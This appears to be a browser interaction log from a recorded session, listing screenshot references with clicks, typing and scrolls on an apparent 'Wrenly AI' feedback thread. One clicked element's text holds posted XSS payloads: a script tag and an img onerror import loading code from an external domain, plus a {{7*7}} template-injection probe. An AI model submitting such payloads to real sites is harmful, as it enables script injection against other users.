 type  click on "Copy thread link" at bounding box center (691, 660)  click on "Close" at bounding box center [548, 660]  type on "*"  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Wrenly AI winny "><script src=//[DOMAIN_NAME]></script> Feedback posted on  [DATE] Anonymous Horseshoe Crab "><img src onerror=import('//[DOMAIN_NAME]')>{{7*7}} Replying as  Anonymous Horseshoe Crab Send" at bounding box center [639, 447]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "test" at bounding box center [577, 291]  click on "test" at bounding box center [577, 321] 